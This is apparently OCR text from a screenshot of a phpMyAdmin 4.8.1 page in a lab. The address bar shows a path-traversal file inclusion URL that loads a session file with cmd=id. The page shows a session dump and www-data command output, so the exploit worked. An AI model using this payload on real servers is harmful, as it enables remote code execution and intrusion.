 192.168.110.240 / localhost | pl
주의 요함
192.168.110.240/phpmyadmin/index.php?target=db_sql.php?/../../../../../../../../../var/lib/php/sessions/sess_srqueth4cgqesgde59jgf5lf5vd1a0mt&cmd=id
phpMyAdmin
최근 즐겨찾기
새로운
information_schema
mysql
performance_schema
sys
tdf
서버: localhost
데이터베이스 SQL 상태 사용자 계정 내보내기 가져오기 설정 복제 환경설정값 문자셋 엔진 플러그인
PMA_token |s:16:"/d<"%ZRUeW*yb2Ts";browser_access_time|a:2:{s:36:"b5a49766-2a9f-f49d-012b-f92163323043";i:1552140467;s:7:"default";i:1552141011;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework"
{s:13:"server_1_root";a:16:{s:14:"mysql_cur_user";s:14:"root@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:1;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11:"binary_logs";a:0:{}s:18:"menu-levels-
server";a:13:{s:9:"databases";s:18:"데이터베이스";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"상태";s:6:"rights";s:9:"사용자";s:6:"export";s:12:"내보내기";s:6:"import";s:12:"가져오기";s:8:"settings";s:6:"설정";s:6:"binlog";s:19:"바이너리
로그";s:11:"replication";s:6:"복제";s:4:"vars";s:15:"환경설정값";s:7:"charset";s:9:"문자셋";s:7:"plugins";s:12:"플러그인";s:6:"engine";s:6:"엔진";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1552140978;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527227156;}s:13:"version_check";a:2:{s:8:"response";s:248:"{ "date": "2019-01-26", "version": "4.8.5", "releases": [ { "date":
"2019-01-26", "php_versions": ">=5.5,<7.3", "version": "4.8.5", "mysql_versions": ">=5.5" } ] }";s:9:"timestamp";i:1552139011;}}encryption_key|s:32:" x";userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:2:"ko";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1552141011;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:
{s:32:"5ada783f49425a4c0025e1db17ce5706";a:8:{s:3:"sql";s:52:"select 'uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)